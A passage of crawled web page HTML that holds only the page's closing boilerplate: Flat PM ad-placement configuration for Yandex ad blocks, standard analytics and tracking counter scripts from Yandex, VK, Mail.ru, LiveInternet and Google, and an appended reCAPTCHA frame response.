})\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"6172","html":[{"fst":"<!-- Yandex.RTB R-A-248902-20 -->\n<div id=\"yandex_rtb_R-A-248902-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderFeed({\n    renderTo: 'yandex_rtb_R-A-248902-20',\n    blockId: 'R-A-248902-20'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"4522","html":[{"fst":"<!-- Yandex.RTB R-A-248902-19 -->\n<div id=\"yandex_rtb_R-A-248902-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-19',\n    blockId: 'R-A-248902-19'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"chapter_limit":"1000","ID":"4523","html":[{"fst":"<!-- Yandex.RTB R-A-248902-11 -->\n<div id=\"yandex_rtb_R-A-248902-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-11',\n    blockId: 'R-A-248902-11'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5919","html":[{"fst":"<!-- Yandex.RTB R-A-248902-18 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-248902-18'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5920","html":[{"fst":"<!-- Yandex.RTB R-A-248902-17 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-248902-17'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"6172","html":[{"fst":"<!-- Yandex.RTB R-A-248902-20 -->\n<div id=\"yandex_rtb_R-A-248902-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderFeed({\n    renderTo: 'yandex_rtb_R-A-248902-20',\n    blockId: 'R-A-248902-20'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(39911760, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/39911760" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=gVSGNzTexmrhWXgx5FeitxUDSFt1IOrs2djIHoNiGUtpF2P74BXaIvyJb9oPc9m8fpIuTUWubqx0Hs66umgT8nMQQXc1SUW5zk0XC*8DNrXmwCVETNY9XA9NWImoAYt/buGAlc60OdgcTjdix0DqOCpHZg/N9u4Q/VI*xFOQ5l4-&pixel_id=1000024261';</script>


<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2819214", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2819214;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.10;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84920788-1', 'auto');
  ga('send', 'pageview');
</script>

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 216
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x7eH8T3L-6-uVzTrYvGENA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768754948162');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>